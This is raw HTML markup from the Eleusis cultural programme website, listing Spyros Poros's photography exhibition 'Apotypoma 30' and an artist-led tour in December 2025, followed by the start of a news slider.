							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:2,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:41696,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59182" class="elementor-post elementor-grid-item ecs-post-loop post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia">
				<div data-elementor-type="loop" data-elementor-id="33391" class="elementor elementor-33391 elementor-29978 elementor-location-single post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
							<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/11/DSC0213-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59198" alt="DSC0213" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-770264054" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8678" id="em-event-770264054" data-view-id="770264054">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">08.12.2025—21.12.2025</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1, Ελευσίνα</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Αποτύπωμα 30</a></h3>
     
    <a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
        <div class="event-meta event-date">08.12.2025—21.12.2025</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a4526 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b1a4526" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;b1a4526&quot;,&quot;post_id&quot;:41696,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59206" class="elementor-post elementor-grid-item ecs-post-loop post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia">
				<article data-elementor-type="loop" data-elementor-id="33393" class="elementor elementor-33393 elementor-29947 elementor-location-single post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f15704c elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3f15704c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d0cf753" data-id="7d0cf753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-146ddf36 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="146ddf36" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
							<img src="https://2023eleusis.eu/wp-content/uploads/elementor/thumbs/DSC_0581-scaled-rg8qrp44oonrb9l4m2kwb9et0ler95jaqadqph656w.jpg" title="DSC 0581" alt="DSC 0581" loading="lazy" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbbffdb elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="fbbffdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10c848e click-child pointer" data-id="10c848e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e1074 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="49e1074" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1829286068" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8690" id="em-event-1829286068" data-view-id="1829286068">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1 , Ελευσίνα </span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Αποτύπωμα 30 | Ξενάγηση από τον δημιουργό</a></h3>
    
    <a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Μία ξεχωριστή περιήγηση - ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Μία ξεχωριστή περιήγηση &#8211; ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3ab8296c event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="3ab8296c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/" rel="tag">Άνθρωπος/Κοινωνία</a><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</article>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/events/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="34045" class="elementor elementor-34045 elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" >
				3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-10T11:56:14+03:00">10.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
